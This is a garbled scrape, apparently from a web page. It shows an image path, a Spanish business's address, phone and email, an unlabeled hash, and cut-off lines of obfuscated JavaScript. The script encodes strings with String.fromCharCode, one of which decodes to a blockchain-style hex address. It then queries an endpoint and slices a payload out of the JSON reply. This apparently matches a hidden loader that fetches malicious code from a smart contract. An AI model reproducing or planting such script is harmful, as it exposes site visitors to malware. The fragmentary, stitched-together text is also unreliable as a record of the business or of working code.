
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
711f0322dbec80b28c4460c01183d4
📄 Hash Value:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(